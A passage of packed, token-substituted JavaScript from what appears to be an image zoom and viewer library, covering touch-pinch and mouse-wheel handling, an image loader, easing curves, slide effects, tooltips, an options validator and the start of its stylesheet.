aB=1d;if(aC){aE=ax(aF);1H(aD=0;aD<aC.1A;aD++){if(!aE.2Y(aC[aD])){aC.7u(aD,1);aB=1h;1B}}}1a aB}17 ar(aE,aC){1b aD;1b aB=au([]);1H(aD=0;aD<aE.1A;aD++){if(aC.2Y(ay(aE[aD]))){aB.2J(aE[aD]);if(aB.1A===2){1B}}}1a aB}ap.1p.1q.1J=1o ap.3L(ap.1X(ap.1p.1q,{1C:"1J",29:"7g",3g:17(aD,aC,aB,aE){13.34=aD;13.29=aB;13.x=aE.x;13.y=aE.y;13.2R=aC.2R;13.4u=aE.4u;13.5y=aE.5y;13.7x=aE.7x;13.29=aB;13.8r=aE.8r;13.9r=aE.9r;13.4t(aC)}}));ap.1p.1q.1J.1G={6f:{x:0,y:0,5y:0,4u:1,7x:0,du:0,lh:1,9Y:1d,5F:1d,9r:[],8r:{x:0,y:0}},6e:17(aD){if(!aq){aq=(17(){1b aE=au(1i).1K();aE.1k=1F.3Y(aE.1k,aE.1l);aE.1l=aE.1k;1a 1F.5P(am({x:0,y:0},{x:aE.1k,y:aE.1l}),2)})()}1b aC=ap.1p.1q.1J.1G.6U.1u(13);1b aB=ap.1p.1q.1J.1G.5e.1u(13);13.1r(["3c","2h"],ap.1p.1q.1J.1G.7J,1);13.1r(["8z","8v"],ap.1p.1q.1J.1G.6d,1);13.1r(["4J","4R"],ap.1p.1q.1J.1G.5e,1);13.1r(["7H","6I"],ap.1p.1q.1J.1G.6U,1);13.1Q("1t:1J:3n:7H",aC);13.1Q("1t:1J:3n:4J",aB);ap.6t.1r("6I",aC,1);ap.6t.1r("4R",aB,1)},2u:17(){13.1R(["3c","2h"],ap.1p.1q.1J.1G.7J);13.1R(["8z","8v"],ap.1p.1q.1J.1G.6d);13.1R(["4J","4R"],ap.1p.1q.1J.1G.5e);13.1R(["7H","6I"],ap.1p.1q.1J.1G.6U);ap.6t.1R("6I",13.1s("1t:1J:3n:7H"));ap.6t.1R("4R",13.1s("1t:1J:3n:4J"));13.2e("1t:1J:3n:7H");13.2e("1t:1J:3n:4J");13.2e("1t:1J:7g");13.2e("1t:1J:6f");13.2e("1t:1J:8I");1b aB=13.1s("1t:1J:7D");if(aB){aB.f0()}13.2e("1t:1J:7D")},7J:17(aB){aB.1S()},9P:17(aC,aD){1b aB=aD.5y;if(aC.1A>1){aD.5y=aw(aC,aD);if(!aD.du){aD.du=aD.5y}if(aB>aD.5y){aD.7x=-1}1g{if(aB<aD.5y){aD.7x=1}1g{aD.7x=0}}aD.4u=az(aD.5y)}1g{aD.9r=4P.2t.7P.2g(aC,0,2)}},6U:17(aD){1b aC;1b aB=13.1s("1t:1J:7D");1b aF=13.1s("1t:1J:6f")||ap.1X({},ap.1p.1q.1J.1G.6f);1b aE=13.1s("1t:1J:8I");if(aF.9Y){if(aD.3X&&!ao(aD,aB,1h)){1a}aD.1S();ap.1p.1q.1J.1G.9P(ar(an(aD,aB),aE),aF);aC=1o ap.1p.1q.1J(13,aD,"j2",aF);13.3a("1J",aC)}},6d:17(aE){1b aC;1b aG;1b aD;1b aB=13.1s("1t:1J:7D");1b aF=13.1s("1t:1J:8I");if(aE.2w==="ee"){1a}if(!aF){aF=au([]);13.1Q("1t:1J:8I",aF)}if(!aF.1A){au(aE.34).1r(["4J","4R"],13.1s("1t:1J:3n:4J"),1)}if(!aB){aB=1o j0();13.1Q("1t:1J:7D",aB)}ao(aE,aB);aD=an(aE,aB);at(aD,aF);if(aD.1A===2){aC=13.1s("1t:1J:7g");aG=13.1s("1t:1J:6f")||ap.1X({},ap.1p.1q.1J.1G.6f);ap.1p.1q.1J.1G.9P(ar(aD,aF),aG);if(!aC){aC=1o ap.1p.1q.1J(13,aE,"7g",aG);13.1Q("1t:1J:7g",aC);13.1Q("1t:1J:6f",aG);aq=aG.5y;13.3a("1J",aC);aG.9Y=1h}}},5e:17(aG){1b aF;1b aE;1b aI;1b aC;1b aD=13.1s("1t:1J:7D");1b aH;1b aB;if(aG.2w==="ee"||aG.3X&&(!aD||!aD.6m(aG.3X))){1a}aE=13.1s("1t:1J:7g");aI=13.1s("1t:1J:6f");aH=13.1s("1t:1J:8I");aF=an(aG,aD);av(aG,aD);aB=aA(aF,aH);if(!aE||!aI||!aI.9Y||!aB||!aH){1a}if(aB){at(aF,aH)}aC="iU";if(aF.1A>1){aC="iW"}1g{aG.34.1R(["4J","4R"],13.1s("1t:1J:3n:4J"));if(aD){aD.f0()}13.2e("1t:1J:7g");13.2e("1t:1J:6f");13.2e("1t:1J:7D");13.2e("1t:1J:8I")}ap.1p.1q.1J.1G.9P(ar(aF,aH),aI);aE=1o ap.1p.1q.1J(13,aG,aC,aI);13.3a("1J",aE)}}}(ai));(17(ar){1b ap=ar.$;ar.1p.1q.5d=1o ar.3L(ar.1X(ar.1p.1q,{1C:"5d",3g:17(ay,ax,aA,au,at,az,av){1b aw=ax.6n();13.x=aw.x;13.y=aw.y;13.2R=ax.2R;13.34=ay;13.iE=aA||0;13.cN=au||0;13.7Z=at||0;13.is=az||0;13.iJ=av||0;13.d2=ax.d2||0;13.d7=1d;13.4t(ax)}}));1b aq,an;17 am(){aq=1c}17 ao(at,au){1a(at>50)||(1===au&&!("7G"==ar.1f.5A&&at<1))||(0===at%12)||(0==at%4.iZ)}ar.1p.1q.5d.1G={9S:"ix"in 1j||ar.1f.3k>8?"iu":"iI",6e:17(){13.1r(ar.1p.1q.5d.1G.9S,ar.1p.1q.5d.1G.3v,1)},2u:17(){13.1R(ar.1p.1q.5d.1G.9S,ar.1p.1q.5d.1G.3v,1)},3v:17(ay){1b az=0,aw=0,au=0,at=0,ax,av;if(ay.hS){au=ay.hS*-1}if(ay.hz!==2A){au=ay.hz}if(ay.hK!==2A){au=ay.hK}if(ay.hJ!==2A){aw=ay.hJ*-1}if(ay.7Z){au=-1*ay.7Z}if(ay.cN){aw=ay.cN}if(0===au&&0===aw){1a}az=0===au?aw:au;at=1F.30(1F.5J(au),1F.5J(aw));if(!aq||at<aq){aq=at}ax=az>0?"63":"dq";az=1F[ax](az/aq);aw=1F[ax](aw/aq);au=1F[ax](au/aq);if(an){5p(an)}an=7C(am,5I);av=1o ar.1p.1q.5d(13,ay,az,aw,au,0,aq);av.d7=ao(aq,ay.d2||0);13.3a("5d",av)}}})(ai);ac.7G=ac.$(1i);ac.6t=ac.$(1j);1a ai})();(17(Y){if(!Y){6i"6q 5V 6r"}1b X=Y.$;1b W=1i.jm||1i.je||1c;M.dO=1o Y.3L({1O:1c,3f:1d,1x:{9Q:Y.$F,5g:Y.$F,6o:Y.$F,5i:Y.$F,9I:Y.$F,gY:Y.$F,b2:1d,i1:1h},26:1c,9G:1c,d4:0,8H:{9Q:17(Z){if(Z.34&&(5I===Z.34.9j||hw===Z.34.9j)&&Z.j1){13.1x.9Q.1u(1c,(Z.3d-(13.1x.i1?13.d4:0))/Z.iX).2T(1);13.d4=Z.3d}},5g:17(Z){if(Z){X(Z).1S()}13.9F();if(13.3f){1a}13.3f=1h;13.9x();!13.1x.b2&&13.1x.9Q.1u(1c,1).2T(1);13.1x.5g.1u(1c,13).2T(1);13.1x.9I.1u(1c,13).2T(1)},6o:17(Z){if(Z){X(Z).1S()}13.9F();13.3f=1d;13.9x();13.1x.6o.1u(1c,13).2T(1);13.1x.9I.1u(1c,13).2T(1)},5i:17(Z){if(Z){X(Z).1S()}13.9F();13.3f=1d;13.9x();13.1x.5i.1u(1c,13).2T(1);13.1x.9I.1u(1c,13).2T(1)}},a8:17(){X(["6A","6x","7a"]).24(17(Z){13.1O.1r(Z,13.8H["on"+Z].3R(13).hL(1))},13)},9F:17(){if(13.9G){38{5p(13.9G)}3l(Z){}13.9G=1c}X(["6A","6x","7a"]).24(17(aa){13.1O.1R(aa)},13)},9x:17(){13.1K();if(13.1O.1s("1o")){1b Z=13.1O.5k;13.1O.2u().2e("1o").1P({2K:"bn",1y:"2s"});Z.8h()}},gD:17(aa){1b ab=1o 9k(),Z;X(["6x","iM"]).24(17(ac){ab["on"+ac]=X(17(ad){13.8H["on"+ac].2g(13,ad)}).1u(13)},13);ab.5i=X(17(){13.1x.gY.1u(1c,13).2T(1);13.1x.b2=1d;13.a8();13.1O.2E=aa}).1u(13);ab.5g=X(17(){if(5I!==ab.9j&&hw!==ab.9j){13.8H.5i.2g(13);1a}Z=ab.iQ;13.a8();if(W&&!Y.1f.5c&&!("d6"===Y.1f.5A&&Y.1f.4F<iR)){13.1O.5f("2E",W.iS(Z))}1g{13.1O.2E=aa}}).1u(13);ab.3U("eC",aa);ab.iV="iY";ab.eG()},3g:17(aa,Z){13.1x=Y.1X(13.1x,Z);13.1O=X(aa)||Y.$1o("1O",{},{"30-1k":"2I","30-1l":"2I"}).2f(Y.$1o("4N").1V("3G-jn-1O").1P({2K:"5O",1y:-bZ,1k:10,1l:10,3M:"2z"}).2f(1j.2M)).1Q("1o",1h);if(Y.1f.3Q.gP&&13.1x.b2&&"1N"==Y.1U(aa)){13.gD(aa);1a}1b ab=17(){if(13.6k()){13.8H.5g.2g(13)}1g{13.8H.5i.2g(13)}ab=1c}.1u(13);13.a8();if("1N"==Y.1U(aa)){13.1O.2E=aa}1g{if(Y.1f.5c&&5==Y.1f.4F&&Y.1f.3k<9){13.1O.cc=17(){if(/3d|9w/.3u(13.1O.8C)){13.1O.cc=1c;ab&&ab()}}.1u(13)}13.1O.2E=aa.33("2E")}13.1O&&13.1O.9w&&ab&&(13.9G=ab.2T(2S))},7f:17(){13.9F();13.9x();13.3f=1d;1a 13},6k:17(){1b Z=13.1O;1a(Z.d9)?(Z.d9>0):(Z.8C)?("9w"==Z.8C):Z.1k>0},1K:17(){1a 13.26||(13.26={1k:13.1O.d9||13.1O.1k,1l:13.1O.jf||13.1O.1l})}})})(M);(17(X){if(!X){6i"6q 5V 6r"}if(X.4i){1a}1b W=X.$;X.4i=1o X.3L({3g:17(Z,Y){1b aa;13.el=X.$(Z);13.1x=X.1X(13.1x,Y);13.4n=1d;13.7W=13.cY;aa=X.4i.8Y[13.1x.2i]||13.1x.2i;if("17"===X.1U(aa)){13.7W=aa}1g{13.6g=13.8U(aa)||13.8U("7q")}if("1N"==X.1U(13.1x.7T)){13.1x.7T="jd"===13.1x.7T?g6:7h(13.1x.7T)||1}},1x:{ht:60,75:j6,2i:"7q",7T:1,5t:"iN",hj:X.$F,91:X.$F,hb:X.$F,hd:X.$F,bj:1d,jb:1d},4D:1c,6g:1c,7W:1c,ja:17(Y){13.1x.2i=Y;Y=X.4i.8Y[13.1x.2i]||13.1x.2i;if("17"===X.1U(Y)){13.7W=Y}1g{13.7W=13.cY;13.6g=13.8U(Y)||13.8U("7q")}},3i:17(aa){1b Y=/\\%$/,Z;13.4D=aa||{};13.dI=0;13.29=0;13.j9=0;13.a2={};13.7K="7K"===13.1x.5t||"7K-5l"===13.1x.5t;13.7Q="7Q"===13.1x.5t||"7Q-5l"===13.1x.5t;1H(Z in 13.4D){Y.3u(13.4D[Z][0])&&(13.a2[Z]=1h);if("5l"===13.1x.5t||"7K-5l"===13.1x.5t||"7Q-5l"===13.1x.5t){13.4D[Z].5l()}}13.da=X.4g();13.hp=13.da+13.1x.75;13.1x.hj.2g();if(0===13.1x.75){13.7w(1);13.1x.91.2g()}1g{13.bk=13.69.1u(13);if(!13.1x.bj&&X.1f.3Q.4U){13.4n=X.1f.4U.2g(1i,13.bk)}1g{13.4n=13.bk.hs(1F.h7(9O/13.1x.ht))}}1a 13},dN:17(){if(13.4n){if(!13.1x.bj&&X.1f.3Q.4U&&X.1f.9e){X.1f.9e.2g(1i,13.4n)}1g{iy(13.4n)}13.4n=1d}},1S:17(Y){Y=X.2Q(Y)?Y:1d;13.dN();if(Y){13.7w(1);13.1x.91.2T(10)}1a 13},dc:17(aa,Z,Y){aa=2W(aa);Z=2W(Z);1a(Z-aa)*Y+aa},69:17(){1b Z=X.4g(),Y=(Z-13.da)/13.1x.75,aa=1F.63(Y);if(Z>=13.hp&&aa>=13.1x.7T){13.dN();13.7w(1);13.1x.91.2T(10);1a 13}if(13.7K&&13.dI<aa){1H(1b ab in 13.4D){13.4D[ab].5l()}}13.dI=aa;if(!13.1x.bj&&X.1f.3Q.4U){13.4n=X.1f.4U.2g(1i,13.bk)}13.7w((13.7Q?aa:0)+13.7W(Y%1))},7w:17(Y){1b Z={},ab=Y;1H(1b aa in 13.4D){if("1W"===aa){Z[aa]=1F.h7(13.dc(13.4D[aa][0],13.4D[aa][1],Y)*2S)/2S}1g{Z[aa]=13.dc(13.4D[aa][0],13.4D[aa][1],Y);13.a2[aa]&&(Z[aa]+="%")}}13.1x.hb(Z,13.el);13.5K(Z);13.1x.hd(Z,13.el)},5K:17(Y){1a 13.el.1P(Y)},8U:17(Y){1b Z,aa=1c;if("1N"!==X.1U(Y)){1a 1c}2v(Y){1z"6l":aa=W([0,0,1,1]);1B;1z"7q":aa=W([0.25,0.1,0.25,1]);1B;1z"7q-in":aa=W([0.42,0,1,1]);1B;1z"7q-a0":aa=W([0,0,0.58,1]);1B;1z"7q-in-a0":aa=W([0.42,0,0.58,1]);1B;1z"em":aa=W([0.47,0,0.pQ,0.pI]);1B;1z"eo":aa=W([0.39,0.pG,0.pF,1]);1B;1z"py":aa=W([0.pM,0.d3,0.55,0.95]);1B;1z"en":aa=W([0.55,0.qi,0.68,0.53]);1B;1z"f4":aa=W([0.25,0.46,0.45,0.94]);1B;1z"oO":aa=W([0.oM,0.gO,0.oA,0.oL]);1B;1z"fX":aa=W([0.55,0.oK,0.oJ,0.19]);1B;1z"fU":aa=W([0.oH,0.61,0.gS,1]);1B;1z"oE":aa=W([0.oB,0.gl,0.gS,1]);1B;1z"p0":aa=W([0.pg,0.gO,0.pn,0.22]);1B;1z"pj":aa=W([0.hy,0.84,0.44,1]);1B;1z"pe":aa=W([0.77,0,0.eL,1]);1B;1z"pb":aa=W([0.pa,0.d3,0.p6,0.oU]);1B;1z"q2":aa=W([0.23,1,0.32,1]);1B;1z"p4":aa=W([0.86,0,0.p5,1]);1B;1z"er":aa=W([0.95,0.d3,0.p7,0.p8]);1B;1z"ei":aa=W([0.19,1,0.22,1]);1B;1z"pc":aa=W([1,0,0,1]);1B;1z"pd":aa=W([0.6,0.p3,0.98,0.pf]);1B;1z"ph":aa=W([0.pi,0.82,0.hy,1]);1B;1z"pk":aa=W([0.pl,0.pm,0.15,0.86]);1B;1z"fS":aa=W([0.6,-0.28,0.pp,0.gl]);1B;1z"fQ":aa=W([0.eL,0.pq,0.32,1.ps]);1B;1z"oN":aa=W([0.68,-0.55,0.oF,1.55]);1B;1M:Y=Y.2F(/\\s/g,"");if(Y.3o(/^dt-dg\\((?:-?[0-9\\.]{0,}[0-9]{1,},){3}(?:-?[0-9\\.]{0,}[0-9]{1,})\\)$/)){aa=Y.2F(/^dt-dg\\s*\\(|\\)$/g,"").4k(",");1H(Z=aa.1A-1;Z>=0;Z--){aa[Z]=2W(aa[Z])}}}1a W(aa)},cY:17(ak){1b Y=0,aj=0,ag=0,al=0,ai=0,ae=0,af=13.1x.75;17 ad(am){1a((Y*am+aj)*am+ag)*am}17 ac(am){1a((al*am+ai)*am+ae)*am}17 aa(am){1a(3*Y*am+2*aj)*am+ag}17 ah(am){1a 1/(5I*am)}17 Z(am,an){1a ac(ab(am,an))}17 ab(au,av){1b at,ar,aq,an,am,ap;17 ao(aw){if(aw>=0){1a aw}1g{1a 0-aw}}1H(aq=au,ap=0;ap<8;ap++){an=ad(aq)-au;if(ao(an)<av){1a aq}am=aa(aq);if(ao(am)<0.oI){1B}aq=aq-an/am}at=0;ar=1;aq=au;if(aq<at){1a at}if(aq>ar){1a ar}4I(at<ar){an=ad(aq);if(ao(an-au)<av){1a aq}if(au>an){at=aq}1g{ar=aq}aq=(ar-at)*0.5+at}1a aq}ag=3*13.6g[0];aj=3*(13.6g[2]-13.6g[0])-ag;Y=1-ag-aj;ae=3*13.6g[1];ai=3*(13.6g[3]-13.6g[1])-ae;al=1-ae-ai;1a Z(ak,ah(af))}});X.4i.8Y={6l:"6l",oQ:"em",oR:"eo",oS:"er",oT:"ei",pu:"en",oV:"f4",oW:"fX",oX:"fU",oY:"fS",oZ:"fQ",fP:17(Z,Y){Y=Y||[];1a 1F.5P(2,10*--Z)*1F.pt(20*Z*1F.p2*(Y[0]||1)/3)},pv:17(Z,Y){1a 1-X.4i.8Y.fP(1-Z,Y)},g8:17(aa){1H(1b Z=0,Y=1;1;Z+=Y,Y/=2){if(aa>=(7-4*Z)/11){1a Y*Y-1F.5P((11-6*Z-11*aa)/4,2)}}},pB:17(Y){1a 1-X.4i.8Y.g8(1-Y)},2I:17(Y){1a 0}}})(M);(17(X){if(!X){6i"6q 5V 6r"}if(X.g1){1a}1b W=X.$;X.g1=1o X.3L(X.4i,{3g:17(Y,Z){13.cQ=Y;13.1x=X.1X(13.1x,Z);13.4n=1d;13.$2H.3g()},3i:17(ac){1b Y=/\\%$/,ab,aa,Z=ac.1A;13.cP=ac;13.a1=1o 4P(Z);1H(aa=0;aa<Z;aa++){13.a1[aa]={};1H(ab in ac[aa]){Y.3u(ac[aa][ab][0])&&(13.a1[aa][ab]=1h);if("5l"===13.1x.5t||"7K-5l"===13.1x.5t||"7Q-5l"===13.1x.5t){13.cP[aa][ab].5l()}}}13.$2H.3i({});1a 13},7w:17(Y){1H(1b Z=0;Z<13.cQ.1A;Z++){13.el=X.$(13.cQ[Z]);13.4D=13.cP[Z];13.a2=13.a1[Z];13.$2H.7w(Y)}}})})(M);(17(X){if(!X){6i"6q 5V 6r";1a}if(!X.4i){6i"6q.4i 5V 6r";1a}if(X.4i.fc){1a}1b W=X.$;X.4i.fc=1o X.3L(X.4i,{1x:{9Z:"fC"},3g:17(Z,Y){13.el=X.$(Z);13.1x=X.1X(13.$2H.1x,13.1x);13.$2H.3g(Z,Y);13.5G=13.el.1s("fz:5G");13.5G=13.5G||X.$1o("f3").1P(X.1X(13.el.dJ("2C-1y","2C-1E","2C-2l","2C-2r","2K","1y","fa"),{3M:"2z"})).f8(13.el);13.el.1Q("fz:5G",13.5G).1P({2C:0})},fC:17(){13.2C="2C-1y";13.67="1l";13.81=13.el.fA},d0:17(Y){13.2C="2C-"+(Y||"1E");13.67="1k";13.81=13.el.dd},2l:17(){13.d0()},1E:17(){13.d0("2l")},3i:17(aa,ad){13[ad||13.1x.9Z]();1b ac=13.el.3t(13.2C).de(),ab=13.5G.3t(13.67).de(),Y={},ae={},Z;Y[13.2C]=[ac,0],Y[13.67]=[0,13.81],ae[13.2C]=[ac,-13.81],ae[13.67]=[ab,0];2v(aa){1z"in":Z=Y;1B;1z"a0":Z=ae;1B;1z"dF":Z=(0==ab)?Y:ae;1B}13.$2H.3i(Z);1a 13},5K:17(Y){13.el.1I(13.2C,Y[13.2C]);13.5G.1I(13.67,Y[13.67]);1a 13},qd:17(Y){1a 13.3i("in",Y)},q8:17(Y){1a 13.3i("a0",Y)},2B:17(Z){13[Z||13.1x.9Z]();1b Y={};Y[13.67]=0,Y[13.2C]=-13.81;1a 13.5K(Y)},3e:17(Z){13[Z||13.1x.9Z]();1b Y={};Y[13.67]=13.81,Y[13.2C]=0;1a 13.5K(Y)},dF:17(Y){1a 13.3i("dF",Y)}})})(M);(17(X){if(!X){6i"6q 5V 6r";1a}if(X.dC){1a}1b W=X.$;X.dC=17(Z,aa){1b Y=13.4y=X.$1o("4N",1c,{2K:"5O","z-3p":fw}).1V("q6");X.$(Z).1r("3I",17(){Y.2f(1j.2M)});X.$(Z).1r("4S",17(){Y.2u()});X.$(Z).1r("dD",17(af){1b ah=20,ae=X.$(af).6n(),ad=Y.1K(),ac=X.$(1i).1K(),ag=X.$(1i).5m();17 ab(ak,ai,aj){1a(aj<(ak-ai)/2)?aj:((aj>(ak+ai)/2)?(aj-ai):(ak-ai)/2)}Y.1P({1E:ag.x+ab(ac.1k,ad.1k+2*ah,ae.x-ag.x)+ah,1y:ag.y+ab(ac.1l,ad.1l+2*ah,ae.y-ag.y)+ah})});13.6C(aa)};X.dC.2t.6C=17(Y){13.4y.7s&&13.4y.dy(13.4y.7s);13.4y.3y(1j.bU(Y))}})(M);(17(X){if(!X){6i"6q 5V 6r";1a}if(X.q3){1a}1b W=X.$;X.9W=17(ab,aa,Z,Y){13.9X=1c;13.5N=X.$1o("7j",1c,{2K:"5O","z-3p":fw,3S:"2z",1W:0.8}).1V(Y||"").2f(Z||1j.2M);13.fD(ab);13.3e(aa)};X.9W.2t.3e=17(Y){13.5N.3e();13.9X=13.2B.1u(13).2T(X.dA(Y,q5))};X.9W.2t.2B=17(Y){5p(13.9X);13.9X=1c;if(13.5N&&!13.dz){13.dz=1o M.4i(13.5N,{75:X.dA(Y,q7),91:17(){13.5N.8h();49 13.5N;13.dz=1c}.1u(13)}).3i({1W:[13.5N.3t("1W"),0]})}};X.9W.2t.fD=17(Y){13.5N.7s&&13.4y.dy(13.5N.7s);13.5N.3y(1j.bU(Y))}})(M);(17(X){if(!X){6i"6q 5V 6r"}if(X.7X){1a}1b aa=X.$,W=1c,ae={"5j":1,4m:2,5x:3,"17":4,1N:2S},Y={"5j":17(ah,ag,af){if("5j"!=X.1U(ag)){if(af||"1N"!=X.1U(ag)){1a 1d}1g{if(!/^(1h|1d)$/.3u(ag)){1a 1d}1g{ag=ag.ff()}}}if(ah.4l("2L")&&!aa(ah["2L"]).2Y(ag)){1a 1d}W=ag;1a 1h},1N:17(ah,ag,af){if("1N"!==X.1U(ag)){1a 1d}1g{if(ah.4l("2L")&&!aa(ah["2L"]).2Y(ag)){1a 1d}1g{W=""+ag;1a 1h}}},5x:17(ai,ah,ag){1b af=1d,ak=/%$/,aj=(X.1U(ah)=="1N"&&ak.3u(ah));if(ag&&!"5x"==6M ah){1a 1d}ah=2W(ah);if(9p(ah)){1a 1d}if(9p(ai.8i)){ai.8i=f9.q9}if(9p(ai.dw)){ai.dw=f9.qa}if(ai.4l("2L")&&!aa(ai["2L"]).2Y(ah)){1a 1d}if(ai.8i>ah||ah>ai.dw){1a 1d}W=aj?(ah+"%"):ah;1a 1h},4m:17(ai,ag,af){if("1N"===X.1U(ag)){38{ag=1i.aW.cK(ag)}3l(ah){1a 1d}}if(X.1U(ag)==="4m"){W=ag;1a 1h}1g{1a 1d}},"17":17(ah,ag,af){if(X.1U(ag)==="17"){W=ag;1a 1h}1g{1a 1d}}},Z=17(ak,aj,ag){1b ai;ai=ak.4l("3N")?ak.3N:[ak];if("4m"!=X.1U(ai)){1a 1d}1H(1b ah=0,af=ai.1A-1;ah<=af;ah++){if(Y[ai[ah].1C](ai[ah],aj,ag)){1a 1h}}1a 1d},ac=17(ak){1b ai,ah,aj,af,ag;if(ak.4l("3N")){af=ak.3N.1A;1H(ai=0;ai<af;ai++){1H(ah=ai+1;ah<af;ah++){if(ae[ak.3N[ai]["1C"]]>ae[ak.3N[ah].1C]){ag=ak.3N[ai];ak.3N[ai]=ak.3N[ah];ak.3N[ah]=ag}}}}1a ak},ad=17(ai){1b ah;ah=ai.4l("3N")?ai.3N:[ai];if("4m"!=X.1U(ah)){1a 1d}1H(1b ag=ah.1A-1;ag>=0;ag--){if(!ah[ag].1C||!ae.4l(ah[ag].1C)){1a 1d}if(X.2Q(ah[ag]["2L"])){if("4m"!==X.1U(ah[ag]["2L"])){1a 1d}1H(1b af=ah[ag]["2L"].1A-1;af>=0;af--){if(!Y[ah[ag].1C]({1C:ah[ag].1C},ah[ag]["2L"][af],1h)){1a 1d}}}}if(ai.4l("1M")&&!Z(ai,ai["1M"],1h)){1a 1d}1a 1h},ab=17(af){13.4M={};13.1x={};13.fb(af)};X.1X(ab.2t,{fb:17(ah){1b ag,af,ai;1H(ag in ah){if(!ah.4l(ag)){6Z}af=(ag+"").4f().4A();if(!13.4M.4l(af)){13.4M[af]=ac(ah[ag]);if(!ad(13.4M[af])){6i"qb qc of 7t \'"+ag+"\' qe in "+ah}13.1x[af]=2A}}},5K:17(ag,af){ag=(ag+"").4f().4A();if(X.1U(af)=="1N"){af=af.4f()}if(13.4M.4l(ag)){W=af;if(Z(13.4M[ag],af)){13.1x[ag]=W}W=1c}},cO:17(af){af=(af+"").4f().4A();if(13.4M.4l(af)){1a X.2Q(13.1x[af])?13.1x[af]:13.4M[af]["1M"]}},7S:17(ag){1H(1b af in ag){13.5K(af,ag[af])}},dK:17(){1b ag=X.1X({},13.1x);1H(1b af in ag){if(2A===ag[af]&&2A!==13.4M[af]["1M"]){ag[af]=13.4M[af]["1M"]}}1a ag},bB:17(af){aa(af.4k(";")).24(aa(17(ag){ag=ag.4k(":");13.5K(ag.8f().4f(),ag.7k(":"))}).1u(13))},9T:17(af){af=(af+"").4f().4A();1a 13.4M.4l(af)},q4:17(af){af=(af+"").4f().4A();1a 13.9T(af)&&X.2Q(13.1x[af])},2u:17(af){af=(af+"").4f().4A();if(13.9T(af)){49 13.1x[af];49 13.4M[af]}}});X.7X=ab})(M);(17(W){W.dW=17(X,Y){13.1O=1c;13.2E=X.2E||X;13.qf=1c;13.4e=Y;13.90=1c;if("1N"===W.1U(X)){13.1O=W.$1o("1O")}1g{13.1O=X}};W.dW.2t={26:{},6A:17(){13.1O.2E=13.2E;13.90=1o W.dO(13.1O,{5g:17(X){13.26=X.26;if(13.4e.5g){13.4e.5g(X)}}.1u(13),5i:17(){13.26={};if(13.4e.5g){13.4e.5i()}}.1u(13),6o:17(){13.26={};if(13.4e.6o){13.4e.6o()}}.1u(13)})},6x:17(){13.7f();if(13.4e.6o){13.4e.6o()}},7f:17(){13.1O.2E="";if(13.90){13.90.7f()}13.90=1c;13.26={}}}})(M);1b A={7z:{1C:"1N","2L":["3c","8M","3I"],"1M":"3c"},c6:{1C:"1N","2L":["1Z","bO"],"1M":"1Z"},bo:{1C:"1N","1M":"dt-dg(.14,.52,.65,.92)"},bL:{1C:"5x",8i:1,"1M":qh},73:{1C:"1N","2L":["9A-3w","8c"],"1M":"9A-3w"},3F:{1C:"1N","2L":["2v","1Z"],"1M":"2v"},4x:{1C:"1N","2L":["3w","35"],"1M":"3w"},1L:{1C:"1N","2L":["2s","bf","1y 1E","1y-1E","bh","1y 2l","1y-2l","bl","2r 1E","2r-1E","br","2r 2l","2r-2l","6F","2B"],"1M":"2s"},e1:{3N:[{1C:"1N","2L":["7j","dZ","6y"]},{1C:"1N"}],"1M":"6y"},5q:{3N:[{1C:"1N","2L":["2r","2l","6F"]},{1C:"5j","2L":[1d]}],"1M":"2r"},69:{1C:"5j","1M":1h},bM:{1C:"5x",8i:0,"1M":qg},1n:{3N:[{1C:"1N"},{1C:"5j","2L":[1d]}],"1M":1d},5T:{1C:"1N","2L":["3c","8M","3I","2h"],"1M":"3c"},ew:{1C:"5j","1M":1h},g5:{1C:"5x",8i:1,"1M":60},2k:{1C:"1N"},9z:{1C:"1N"},i2:{1C:"1N","2L":["g3","cy"],"1M":"g3"},bJ:{1C:"5j","1M":1h},hu:{1C:"1N","2L":["ck","q1"],"1M":"ck"},bS:{1C:"1N","1M":"fZ bi 1Z"},g4:{1C:"1N","1M":"pz bi 1Z"},3J:{3N:[{1C:"1N","2L":["bx","g2","6F"]},{1C:"5j","2L":[1d]}],"1M":"bx"},fd:{1C:"5j","1M":1h},dv:{1C:"5j","1M":1d},pA:{1C:"1N","1M":"pC"},pD:{1C:"1N","1M":"pE"},pH:{1C:"1N","1M":"pJ"},e0:{1C:"17","1M":y.$F},e8:{1C:"17","1M":y.$F},8m:{1C:"17","1M":y.$F},5o:{1C:"17","1M":y.$F},hv:{1C:"17","1M":y.$F},cb:{1C:"17","1M":y.$F},fO:{1C:"17","1M":y.$F}};1b o=".2D-3x,.2D-3x * {    -2Z-9L-gf: 4v-9L !1m;            9L-gf: 4v-9L !1m;}.1D-1Z-3U,.1D-1Z-3U 2M {    3M: 2z !1m;}.1D-1Z-3U 2M { 1l: 2s !1m; }.1D-1Z-3U 2M { 30-1l: 2I !1m; }.1D-3J, .1D-3Z {    2C: 0 !1m;    9s-4K: 2I !1m;    2V: a3-59;    -2Z-gk-g9: pK !1m;    -9U-pw-gk-g9: pL !1m;}.1D-3J {    z-3p: 9O !1m;    2K: 5O !1m;}.1D-3Z {    z-3p: pN !1m;    2K: 5O;}.1D-3J {    1E: 0;    2l: 0;    b0-df: cM !1m;}.1D-3J-dM {    2V: a3-59 !1m;}/* 9v of 7t 62 35 9z */.2D, .2D:8M {    9M: 0 !1m;    pO-1l: 2S% !1m;    -2Z-3V-pP: 2I !1m;    -2Z-2h-pR-df: cM !1m;}/* 9v of 7t 62 35 */.2D 1O {    4v: 0 !1m;    2C: 0 !1m;    9M: 0 !1m;    4Z: 0 !1m;}.2D.3G-1H-fN,.2D.3G-1H-fN > 1O {    30-1k: 2I !1m;}/* 9v of 7t 3x 35 */.2D-3x {    3Y-1k: 0 !1m;    3Y-1l: 0 !1m;    z-3p: pS !1m;    9s-4K: 2s !1m;    -2Z-88-3S: 2z !1m;            88-3S: 2z !1m;}.1D-1Z-3U .2D-3x,.1D-1Z-3U .2D-3x .1D-8a {    3M: 7A !1m;}.2D-3x .1D-8a {    30-1l: 2S% !1m;}/* 9v of 7t 3A 1H 7t 3x 35 */.1D-3A {    4v: 0 !1m;    9M: 0 !1m;    z-3p: 10 !1m;    pT: 1M !1m;    2i: 1W .c9 !1m;    4v-pU: pV !1m;}.1D-3A-2l .1D-3A {    1y: 0 !1m;    2l: 0 !1m;    1l: 2S% !1m;    2K: 5O !1m;    2V: a3-59 !1m;}.1D-3A-2r .1D-3A {    2K: bT !1m;}.1D-3A .1D-3A-6C {    1l: 2S% !1m;    3M-x: 2z !1m;    3M-y: 2s !1m;}/* 9v of 7t 72/4q/51 1L */.2D-1L {    2C: 0 !1m;    